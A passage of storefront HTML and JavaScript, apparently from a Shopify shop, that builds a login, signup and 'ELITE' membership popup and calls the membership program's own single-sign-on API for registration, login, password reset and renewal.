                        <input type="password" id="password" placeholder="Password*" aria-label="Enter Password">
                        <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

    


   <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                  <p class="h2">
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </p>
        <p class="text_sub_renew">RENEW NOW FOR $30/yr</b></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                <p class="h2">Your Elite Membership is expiring soon</p>
        <p class="details">Renew now for $30/Year</b></p>
        <p class="details">Limited Time Offer</p>

                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

<div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<p class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</p>



<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr  </p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>



<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>
    const loginBtn = document.querySelectorAll(".SSO_popup_login");  // simple login
	const registerBtn = document.querySelectorAll(".SSO_popup_register");  // cc register
	const eliteJoinBtn = document.querySelectorAll(".SSO_popup_elite_join"); // elite register
	const eliteUpgradeBtn = document.querySelectorAll(".SSO_popup_elite_upgrade"); // cc to elite memeber


	const popup = document.getElementById('new_popup-modal2');
	const close_popup = document.querySelector('#new_popup-modal2 .close_popup');
	const overlay = document.getElementById('new_popup-overlay2');


	const mainLoginForm = document.querySelector('.main_login_form')
	const mainSignupForm = document.querySelector('.main_signup_form') 
	const mainSignupEliteForm = document.querySelector('.main_elite_signup_form') 
	const mainEliteUpgradeForm = document.querySelector('.main_elite_upgrade_form') 


	// keyboard accesscibility
	let emailInputLogin = popup.querySelector('.main_login_form input[type="email"]');
	let emailInputSignup = popup.querySelector('.main_signup_form input[type="email"]');
	let emailInputEliteSignup = popup.querySelector('.main_elite_signup_form input[type="email"]');
	let agreeInputEliteUpgrade = popup.querySelector('.main_elite_upgrade_form input[type="checkbox"]');

	

	if (!localStorage.getItem('popupClosed') ) { 
		setTimeout(() => { 
			if(localStorage.getItem('popupClosed') != 'true' && popup.getAttribute('data-customer') == 'false' ){
				openPopup2('signup_form') 
			} 
		}, 15000); 
	}

	const closePopup2 = function (firstTime = false) {
		popup.style.display = 'none';
		overlay.style.display = 'none';  

		if(firstTime) localStorage.setItem('popupClosed', 'true')
	};


	
	openPopup2 = function (form) {
		if(form == 'login_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainLoginForm.classList.remove('new_hidden')
		}else if(form == 'signup_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupForm.classList.remove('new_hidden')
		}else if( form == 'signup_elite_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupEliteForm.classList.remove('new_hidden')
		}else if( form == 'signup_upgrade_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainEliteUpgradeForm.classList.remove('new_hidden')
		}

		popup.style.display = 'block';
		overlay.style.display = 'block';  
	}; 


	overlay.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){
			closePopup2(true)
		}else{
			closePopup2()
		}
	})
	close_popup.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){ 
			closePopup2(true)
		}else{
			closePopup2()
		}
	})



	loginBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('login_form')
			emailInputLogin.focus();
		});
	});

	registerBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_form')
			emailInputSignup.focus();
		});
	});

	eliteJoinBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
		});
	});

	eliteUpgradeBtn.forEach((btn) => {
		btn.addEventListener("click", () => { 
            setTimeout(() => {
                if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
                openPopup2('signup_upgrade_form')
                agreeInputEliteUpgrade.focus();
            }, 100);
            
		});
	});


    setTimeout(() => {
        if(window.location.href.indexOf('/account/login') > -1){
            openPopup2('login_form')
        }else if(window.location.href.indexOf('/account/register') > -1){
            openPopup2('signup_form')
        }
    }, 1000); 


    document.addEventListener('click',function(e){
        if(e.target.classList.contains('SSO_popup_login') || e.target?.closest('button')?.classList?.contains('SSO_popup_login') ){
            openPopup2('login_form')
			emailInputLogin.focus();
        }else if(e.target.classList.contains('SSO_popup_register') || e.target?.closest('button')?.classList?.contains('SSO_popup_register') ){
            openPopup2('signup_form')
			emailInputSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_join') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_join') ){
            openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_upgrade') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_upgrade') ){
            if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
            openPopup2('signup_upgrade_form')
            agreeInputEliteUpgrade.focus();
        }
    })

//**************************************************************************

    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "iK3RgcrTBFA+lrzN0o0VYQ==:JIo/3aaA6Y5YG9P7RX+hIjqOghYNKrm2SmN7W+Z4C+9EyDxDs01BqgRhfK52cbta"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    redirect_url:  window.location.href,
                    
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            localStorage.setItem('popupClosed',true)
            window.location.href = json.redirect_uri;
            
            
        } catch (error) {
            console.error(error.message);
        }

    }

    


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');
    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                // openResubscribeMembership();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    
                    checkIfMembershipExpiring(expiry_date);
                }
                localStorage.setItem('popupClosed',true)
                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
            
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
            const elite_added = await addEliteProductToCart();

            
            const errorElement = document.querySelector('.renew_membership .c_error');
            const messageElement = document.querySelector('.renew_membership_message');

            if (elite_added) {
                window.location.href = '/checkout';
                
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
            console.error('Error:', error);
            }
        });
    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
                const elite_added = await addEliteProductToCart();

                const errorElement = document.querySelector('.renew_membership_error');
                //const messageElement = document.querySelector('.renew_membership__link_complete');

                if (elite_added) {
                    
                    window.location.href = "/checkout"
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
                console.error('Error:', error);
            }
        });
    });

     window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });



    async function handleMembershipRenewal() {
        const urlParams = new URLSearchParams(window.location.search);
        const isMembershipRenew = urlParams.get('membership_renew') === 'true';

        if (isMembershipRenew) {
            document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            mainLoginForm.classList.add('new_hidden');
        }

        const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

        if (isMembershipRenewDirect) {
            try {
            await addEliteProductToCart();
            window.location.href = "/checkout";
            } catch (error) {
            console.error('Error:', error);
            }
        }
    } 
    if(window.enableRenew) { 
        handleMembershipRenewal();
    }

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }
    checkIfMembershipExpiring = function(date) {
        const expiryDate = new Date(date);

        localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

        const savedExpiry = localStorage.getItem("membership_expiry_date");

        if (savedExpiry) {
            const expiry = new Date(savedExpiry);
            const today = new Date();
            
            const diffTime = expiry - today;
            const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

            const membershipExpiringSoon = diffDays <= 30;

            localStorage.setItem("membership_expiring_soon", membershipExpiringSoon);
            localStorage.setItem("membership_expiring_in_days", diffDays);

            console.log(`Membership expires in ${diffDays} days`);
            console.log("Expiring soon:", membershipExpiringSoon);
        }
    }




    

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "44844199018677";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
